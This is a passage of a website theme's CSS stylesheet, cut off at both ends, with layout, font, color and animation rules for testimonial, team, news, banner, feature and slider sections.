	border-radius: 5px;
	margin-bottom: 45px;
}

.testimonial-block-three .inner-box .text:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 40px;
	height: 10px;
	left: 60px;
	bottom: -9px;
	clip-path: polygon(0% 0%, 100% 0%, 50% 100%, 50% 100%, 0% 0%);
}

.testimonial-block-three .inner-box .text .quote-icon{
	position: relative;
	display: block;
	font-size: 70px;
	line-height: 70px;
	margin-bottom: 0px;
}

.testimonial-block-three .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.testimonial-style-three .testimonial-inner{
	position: relative;
	margin-right: -30px;
}

.testimonial-block-three .inner-box .author-box{
	position: relative;
	display: block;
	margin-left: 57px;
	padding: 15px 0px 11px 95px;
}

.testimonial-block-three .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.testimonial-block-three .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-three .inner-box .author-box h5{
	display: block;
	font-size: 18px;
	line-height: 24px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.testimonial-block-three .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
}


.testimonial-style-three .form-inner{
	position: relative;
	display: block;
	margin-left: 70px;
}

.testimonial-style-three .form-inner .quote-form{
	position: relative;
	display: block;
	padding: 35px 30px 40px 30px;
	border-radius: 5px;
}

.testimonial-style-three .form-inner .quote-form .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.testimonial-style-three .form-inner .quote-form .text h2{
	display: block;
	font-size: 38px;
	line-height: 48px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 1px;
}

.testimonial-style-three .form-inner .quote-form .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.testimonial-style-three .form-inner .quote-form .form-group{
	position: relative;
	margin-bottom: 10px;
}

.testimonial-style-three .form-inner .quote-form .form-group:last-child{
	margin-bottom: 0px;
}

.testimonial-style-three .form-inner .quote-form .form-group input[type='text'],
.testimonial-style-three .form-inner .quote-form .form-group input[type='email'],
.testimonial-style-three .form-inner .quote-form .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	font-size: 17px;
	background: #fff;
	color: #5d5d5d;
	border: none;
	font-family: 'Barlow', sans-serif;
	border-radius: 5px;
}

.testimonial-style-three .form-inner .quote-form .form-group textarea{
	height: 115px;
	resize: none;
}

.testimonial-style-three .form-inner .quote-form .form-group.message-btn button{
	position: relative;
	display: block;
	width: 100%;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	background: #361e17;
	padding: 15px 30px;
	border-radius: 3px;
	letter-spacing: 1px;
	text-transform: uppercase;
	transition: all 500ms ease;
}

.testimonial-style-three .form-inner .quote-form .form-group.message-btn button:hover{
	background: #222;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select {
  position: relative;
  display: block;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-toggle {
  position: relative;
  display: block;
  outline: none !important;
  border-radius: 5px;
  border: 1px solid #dddddd;
  background-color: #ffffff !important;
  max-width: 100%;
  width: 100%;
  height: 50px;
  margin: 0;
  padding: 0;
  padding-left: 20px;
  padding-right: 20px;
  color: #898989 !important;
  font-size: 17px;
  line-height: 48px;
  font-weight: 400;
  letter-spacing: normal;
  text-transform: capitalize;
  box-shadow: none !important;
  transition: none !important;
  font-family: 'Barlow', sans-serif;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-toggle:focus{
  outline: none !important;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu li{
  position: relative;
  display: block;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu li a span.text {
  display: inline-block;
  margin: 0;
}

.testimonial-style-three .form-inner .quote-form .bootstrap-select .dropdown-menu {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0px solid #ddd;
  background: #f9f9f9;
  font-size: 16px;
  color: #000000;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item {
  display: block;
  width: 100%;
  padding: 9px 25px 9px;
  font-weight: 400;
  color: #898989;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.10);
  transition: all 500ms ease;
  font-family: 'Barlow', sans-serif;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item.active,
.testimonial-style-three .form-inner .quote-form .dropdown-item:active {
  color: #222222;
}

.testimonial-style-three .form-inner .quote-form .dropdown-item:hover {
  color: #222222;
}

.testimonial-style-three .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-three .map-layer{
	position: absolute;
	left: 0px;
	top: 80px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	animation: slide 80s linear infinite;
  -webkit-animation: slide 80s linear infinite;
}

@keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}

@-webkit-keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}


/** team-style-three **/

.team-style-three{
	position: relative;
	width: 100%;
	padding: 115px 0px 120px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.team-style-three:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.0;
}

.team-style-three .sec-title-two .sub-title,
.team-style-three .upper-title-inner .text p{
	color: #fff;
}

.team-style-three .sec-title-two .sub-title:before{
	background: #fff;
}

.team-block-three .inner-box{
	position: relative;
	display: block;
}

.team-block-three .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block-three .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-three .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.team-block-three .inner-box .content-box{
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 100%;
	background: #29150e;
	padding: 20px 30px 16px 30px;
	border-radius: 5px 5px 5px 0px;
}

.team-block-three .inner-box .content-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 28px;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.team-block-three .inner-box .content-box h4 a{
	display: inline-block;
	color: #fff;
}

.team-block-three .inner-box .content-box h4 a:hover{
	text-decoration: underline;
}

.team-block-three .inner-box .content-box .link{
	position: absolute;
	top: 18px;
	right: 30px;
}

.team-block-three .inner-box .content-box .link a{
	position: relative;
	display: inline-block;
	font-size: 30px;
	color: #fff;
}

.team-block-three .inner-box .content-box .link a:hover{
	
}


/** news-style-three **/

.news-style-three.alternat-2{
	background: #f3ebe7;
}

.news-style-three .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 9px;
}

.news-style-three .sec-title-two .btn-box .theme-btn-two{
	background: #d6c8c8;
	color: #282828;
	padding: 16px 26px 14px 24px;
}

.news-style-three .sec-title-two .btn-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.news-style-three .sec-title-two{
	margin-bottom: 54px;
}

.news-style-three .single-blog-style1 .text-holder .blog-title a{
	color: #051d3e;
}

.news-style-three .single-blog-style1 .text-holder .blog-title a:hover{

}

.news-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 42px 30px 34px 45px;
	border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
	margin-bottom: 30px;
}

.news-style-three.alternat-2 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.news-block-two .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 8px;
}

.news-block-two .inner-box h3 a{
	display: inline-block;
	color: #242424;
}

.news-block-two .inner-box h3 a:hover{

}

.news-block-two .inner-box .post-date{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #969696;
}

.news-block:last-child .news-block-two:last-child .inner-box{
	margin-bottom: 0px;
}


/** footer-style-two **/

.footer-style-two{
	background: #361d15;
}

.footer-style-two:before{
	display: none;
}

.footer-style-two .footer-top{
	box-shadow: none;
}

.footer-style-two .footer-widget-shape1{
	bottom: 0px;
}

.footer-style-two .footer{
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.footer-style-two .our-company-info .text p,
.footer-style-two .footer-widget-link1 ul li a,
.footer-style-two .footer-widget-link2 ul li a{
	color: #b4a19b;
	font-family: 'Barlow', sans-serif;
}

.footer-style-two .footer-social-links ul li a{
	color: #b4a19b;
}

.footer-style-two .footer-social-links ul li a:hover{

}




/** header-style-five **/

.header-style-five{
	position: relative;
	background: #090d30;
}

.header-style-five .outer-box .logo-box{
	margin-right: 0px;
	padding: 37px 0px 35px 0px;
}

.header-style-five .support-box{
	float: left;
}

.header-style-five .outer-box{
	padding: 0px 100px;
}

.header-style-five .header-right{
	padding-top: 0px;
}

.header-style-five .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-five .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-five .outer-box .main-menu .navigation>li {
  margin: 32px 0px;
}

.header-style-five .support-box{
	padding: 0px 0px 0px 62px;
	margin-left: 38px;
	margin-top: 33px;
}

.header-style-five .support-box:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.50);
	width: 1px;
	height: 43px;
	left: -26px;
	top: 12px;
}

.header-style-five .support-box h6{
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 3px;
	text-transform: uppercase;
}

.header-style-five .support-box h3{
	font-size: 24px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.header-style-five .support-box .icon-box{
	top: -3px;
}


/** banner-style-five **/

.banner-style-five{
	position: relative;
	background: #090d30;
	padding: 0px 100px;
}

.banner-style-five .banner-outer{
	position: relative;
	display: block;
	padding: 110px 0px 270px 0px;
	border-radius: 0px 50px 0px 50px;
	overflow: hidden;
}

.banner-style-five .banner-outer .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-five .image-layer{
	position: absolute;
	left: 50px;
	bottom: 0px;
}

.banner-style-five .inner-box{
	position: relative;
	padding-right: 120px;
}

.banner-style-five .inner-box .content-box{
	float: right;
	max-width: 470px;
	width: 100%;
	z-index: 1;
}

.banner-style-five .inner-box .content-box h2{
	position: relative;
	display: block;
	font-size: 58px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
	margin-bottom: 13px;
}

.banner-style-five .inner-box .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 30px;
}

.banner-style-five .inner-box .content-box .theme-btn-two{

}


/** feature-section **/

.feature-section{
	position: relative;
	padding: 0px 100px 0px 300px;
	background: #090d30;
}

.feature-section .outer-container{
	position: relative;
	background: #dbe5f0;
	padding-right: 300px;
}

.feature-section .single-item{
	position: relative;
	display: block;
	float: left;
	width: 33.333%;
	text-align: center;
	border-right: 1px solid #090d30;
	padding: 20px 15px 25px 15px;
}

.feature-section .single-item .icon-box{
  position: relative;
  display: flex;
  margin-bottom: 12px;
  min-height: 52px;
  align-items: center;
  justify-content: center;
}

.feature-section .single-item h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	font-weight: 700;
}

.feature-section .content-box{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 300px;
	background: #c6d0dd;
	padding: 47px 30px 35px 45px;
}

.feature-section .content-box h2{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #090d30;
	font-weight: 700;
	margin-bottom: 47px;
}

.feature-section .content-box h2:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/arrow-2.png);
	width: 28px;
	height: 57px;
	right: 49px;
	bottom: -52px;
}

.feature-section .content-box h4{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	color: #090d30;
	font-weight: 700;
	margin-bottom: 2px;
}

.feature-section .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	margin-bottom: 27px;
}

.feature-section .content-box h3 a{
	display: inline-block;
	transition: all 500ms ease;
}

.feature-section .content-box h3 a:hover{
	color: #090d30;
}

.feature-section .content-box p{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 23px;
	font-family: 'Barlow', sans-serif;
	color: #090d30;
	margin-bottom: 0px;
}


/** about-style-four **/

.about-style-four{
	position: relative;
	background: #090d30;
	padding: 115px 0px 100px 0px;
}

.content_block_eight .content-box{
	position: relative;
	display: block;
}

.content_block_eight .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.content_block_eight .content-box .text p{
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 0px;
}

.content_block_eight .content-box .award-box,
.content_block_eight .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_eight .content-box .lower-box{
	justify-content: space-between;
}

.content_block_eight .content-box .award-box li{
	margin-right: 20px;
}

.content_block_eight .content-box .award-box li:last-child{
	margin: 0px;
}

.content_block_eight .content-box .sec-title-two{
	margin-bottom: 34px;
}

.image_block_four .image-box{
	position: relative;
	display: block;
	margin-right: -60px;
	margin-left: 75px;
	padding-top: 112px;
}

.image_block_four .image-box img{
	width: 100%;
}

.image_block_four .image-box .image-1{
	position: relative;
}

.image_block_four .image-box .image-2{
	position: absolute;
	top: 0px;
	right: -29px;
}

.image_block_four .image-box .shape .shape-1{
	position: absolute;
	left: 15px;
	top: 12px;
	width: 159px;
	height: 159px;
	background-repeat: no-repeat;
}

.image_block_four .image-box .shape .shape-2{
	position: absolute;
	left: -130px;
	top: -45px;
	width: 631px;
	height: 568px;
	background-repeat: no-repeat;
}


/** service-style-four **/

.service-style-four{
	position: relative;
	background: #ecf0f7;
	padding: 115px 0px 120px 0px;
}

.service-style-four .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-four .owl-carousel .owl-prev span, 
.service-style-four .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-four .owl-carousel .owl-prev, 
.service-style-four .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #84888c;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #84888c;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-four .owl-carousel .owl-prev:hover, 
.service-style-four .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-four .owl-carousel .owl-prev:before, 
.service-style-four .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #aeb2b7;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-four .owl-carousel .owl-prev:before{
	left: -53px;
}

.service-style-four .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-block-four .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	background: #ffffff;
	border-radius: 7px;
	text-align: center;
	padding: 42px 30px 36px 30px;
	z-index: 1;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover{
	border-color: #051d3e;
	background: #0b67b4;
}

.service-block-four .inner-box:before{
	position: absolute;
	content: '';
	background: #0b67b4;
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	border-radius: 7px;
	z-index: -1;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover:before{
	height: 100%;
}

.service-block-four .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	color: #0b67b4;
	margin-bottom: 29px;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover .icon-box,
.service-block-four .inner-box:hover h3 a,
.service-block-four .inner-box:hover p{
	color: #fff;
}

.service-block-four .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #1c242c;
	margin-bottom: 10px;
}

.service-block-four .inner-box h3 a{
	display: inline-block;
	color: #1c242c;
}

.service-block-four .inner-box h3 a:hover{
	text-decoration: underline;
}

.service-block-four .inner-box p{
	font-size: 18px;
	line-height: 25px;
	position: relative;
	display: block;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 17px;
	transition: all 500ms ease;
}

.service-block-four .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-four .inner-box:hover .link a{
	color: #051d3e;
}

.service-block-four .inner-box .link a:hover{
	text-decoration: underline;
}


/** chooseus-style-four **/

.chooseus-style-four{
	position: relative;
	background: #08335e;
}

.chooseus-style-four .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.chooseus-style-four .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 285px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-four .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
}

.chooseus-style-four .trusted-box{
	position: relative;
	display: block;
	margin-left: 110px;
	margin-right: 70px;
	padding: 40px 15px 30px 15px;
	text-align: center;
}

.chooseus-style-four .trusted-box .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 19px;
}

.chooseus-style-four .trusted-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
}

.content_block_nine .content-box{
	position: relative;
	display: block;
	padding: 115px 0px;
}

.content_block_nine .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 62px;
}

.content_block_nine .content-box .text p{
	font-size: 18px;
	line-height: 30px;
	position: relative;
	display: block;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	color: #fff;
}

.content_block_nine .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 16px;
}

.content_block_nine .content-box .list-style-one li:before{
	color: #00e1ee;
	font-weight: 400;
}

.content_block_nine .content-box .sec-title-two{
	margin-bottom: 26px;
}

.chooseus-style-four .pattern-layer-2{
	position: absolute;
	top: 90px;
	right: 0px;
	width: 225px;
	height: 496px;
	background-repeat: no-repeat;
}


/** value-section **/

.value-section{
	position: relative;
}

.value-section .value-inner{
	position: relative;
	padding: 120px 0px;
	border-bottom: 1px solid #c6c7cc;
}

.value-section .image-box{
	position: relative;
	display: block;
	margin-right: 35px;
}

.value-section .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.value-section .image-box .image img{
	width: 100%;
}

.value-section .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.value-section .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.content_block_ten .content-box{
	position: relative;
	display: block;
}

.content_block_ten .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 38px;
}

.content_block_ten .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #3e3e3e;
	margin-bottom: 0px;
}

.content_block_ten .content-box .text p span{
	display: inline-block;
	border-bottom: 1px solid #7e7e7e;
	line-height: 20px;
}

.content_block_ten .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 40px;
	padding-left: 90px;
}

.content_block_ten .content-box .inner-box .single-item:last-child{
	margin-bottom: 0px;
}

.content_block_ten .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 8px;
	font-size: 60px;
	line-height: 60px;
}

.content_block_ten .content-box .inner-box .single-item h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 900;
	color: #051d3e;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 4px;
}

.content_block_ten .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #525252;
	margin-bottom: 0px;
}

.value-section .funfact-inner{
	position: relative;
	padding: 100px 0px 120px 0px;
}

.value-section .counter-block-two .inner-box .icon-box:before{
	position: absolute;
	content: '';
	background: #e6f0f7;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -20px;
	bottom: -17px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.testimonial-style-three.alternat-2{
	background: #0b4076;
}

.testimonial-style-three.alternat-2 .form-inner .quote-form .form-group.message-btn button{
	background: #151735;
	transition: all 500ms ease;
}

.testimonial-style-three.alternat-2 .form-inner .quote-form .form-group.message-btn button:hover{
	background: #fff;
	color: #151735;
}

/** team-style-four **/

.team-style-four{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.team-block-three .inner-box .content-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	margin-top: 3px;
}

.team-style-four .team-block-three .inner-box .content-box .link{
	top: 30px;
}

.team-style-four .team-block-three .inner-box .content-box .link a{
	color: #fff;
}


/** news-style-four **/

.news-style-four{
	position: relative;
	background: #ecf0f7;
	padding: 115px 0px 30px 0px;
}

.news-style-four .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 10px;
}

.news-style-four .sec-title-two .btn-box .theme-btn-two{
	background: #9ca4b3;
}

.news-style-four .sec-title-two{
	margin-bottom: 50px;
}

.news-style-four .single-blog-style1 .text-holder{
	background: transparent;
	padding-top: 46px;
}

.news-style-four .text-holder .date-box{
	position: absolute;
	left: 12px;
	top: -21px;
	padding-top: 0px;
	z-index: 1;
}

.news-style-four .text-holder .date-box h5{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	padding: 5px 24px 9px 24px;
	border-radius: 5px;
}

.news-style-four .text-holder .blog-title{
	font-size: 22px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 17px;
}

.news-style-four .text-holder .blog-title a{
	color: #242424;
}

.news-style-four .text-holder .blog-title a:hover{

}

.news-style-four .text-holder p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #3b3b3b;
	margin-bottom: 3px;
}

.news-style-four .text-holder .bottom-box a{
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.news-style-four .single-post-inner{
	position: relative;
	display: block;
  padding: 48px 30px 34px 45px;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
  background: #fff;
}

.news-style-four .single-post-inner .news-block-two .inner-box{
	padding: 0px;
	background: transparent;
	box-shadow: none;
	margin-bottom: 0px;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e8e8e8;
}

.news-style-four .single-post-inner .news-block-two:last-child .inner-box{
	border-bottom: none;
	margin-bottom: 0px;
}


/** clients-style-two **/

.clients-style-two{
	position: relative;
	background: #ecf0f7;
}

.clients-style-two .owl-carousel .owl-stage{
	display: flex;
	align-items: center;
}

.clients-style-two .inner-container{
	position: relative;
	padding: 92px 0px 120px 0px;
	border-top: 1px solid #bebebe;
}

.clients-style-two .clients-logo-list{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.clients-style-two .clients-logo{
	position: relative;
	display: block;
}

.clients-style-two .clients-logo img{
	position: relative;
	display: block;
	max-width: 100%;
	margin: 0 auto;
	width: auto;
	transition: all 500ms ease;
}

.clients-style-two .clients-logo img:hover{
	opacity: 0.5;
}

.clients-style-two .sec-title-two{
	margin-bottom: 60px;
}

.b-0{
	bottom: 0px !important;
}

.footer-area.home-5{
	background: #090d30;
}

.footer-area.home-5:before{
	display: none;
}

.footer-area.home-5 .footer{
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}



/** header-style-six **/

.header-style-six .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-six .header-right{
	display: flex;
	align-items: center;
	padding-top: 0px;
}

.header-style-six .outer-box{
	border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	padding: 0px 60px;
}

.header-style-six .outer-box .logo-box{
	padding: 23px 0px 20px 0px;
}

.header-style-six .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-six .outer-box .main-menu .navigation>li{
	margin: 16px 0px;
}

.main-header.header-style-six .option-box{
	padding-top: 35px;
	margin-right: 40px;
	margin-left: 0px;
	margin-top: 0px;
	padding-right: 30px;
	padding-bottom: 33px;
	border-right: 1px solid rgba(255, 255, 255, 0.20);
}

.header-style-six .support-box .icon-box{
	width: 48px;
	height: 48px;
	line-height: 34px;
	background: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: inherit;
	border: 4px solid #d8d8d8;
	top: 5px;
}

.header-style-six .support-box h3{
	font-size: 20px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
}

.header-style-two.header-style-six .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-two.header-style-six .sticky-header .option-box{
	margin-top: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
}

.header-style-two.header-style-six .sticky-header .header-right{
	padding-top: 0px;
}


/** main-slider **/

.main-slider{
  position: relative;
}

.banner-carousel{
  position: relative;
}

.banner-carousel .slide-item{
  position: relative;
  overflow: hidden;
  padding: 235px 0px 245px 0px;
}

.banner-carousel .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
  opacity: 0.0;
}

.banner-carousel .slide-item .image-layer{
  position:absolute;
  left:0px;
  top:0px;
  right: 0px;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.banner-carousel .active .slide-item .image-layer{
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.banner-carousel .content-box{
  position: relative;
  display: block;
  z-index:5;
  width: 100%;
  max-width: 650px;
}

.banner-carousel .content-box h2{
  position: relative;
  display: block;
  color: #fff;
  font-size: 75px;
  line-height: 70px;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 30px;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box h2{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box p{
  position: relative;
  display: block;
  color: #fff;
  font-size: 22px;
  line-height: 30px;
  font-weight: 400;
  font-family: 'Barlow', sans-serif;
  margin-bottom: 43px;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box p{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
